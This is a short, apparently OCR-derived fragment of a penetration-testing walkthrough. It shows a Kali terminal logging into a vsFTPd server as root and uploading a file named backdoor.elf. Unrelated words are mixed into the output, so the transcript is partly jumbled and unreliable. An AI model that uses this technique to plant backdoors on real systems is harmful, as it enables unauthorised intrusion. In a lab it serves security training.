 root@kali:~/Desktop# ftp 192.168.0.75
Connected to 192.168.0.75.
220 (vsFTPd 3.0.2)
BY OFFENSIVE SECUR
Name (192.168.0.75:root): root
331 Please specify the password.
Password:
index.html
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> put /root/backdoor.elf
local: /root/backdoor.elf remote: /root/backdoor.elf
200 PORT command successful. Consider using PASV.
150 Ok to send data.
226 Transfer complete.
nginx
207 bytes sent in 0.00 secs (3.6558 MB/s)
ftp>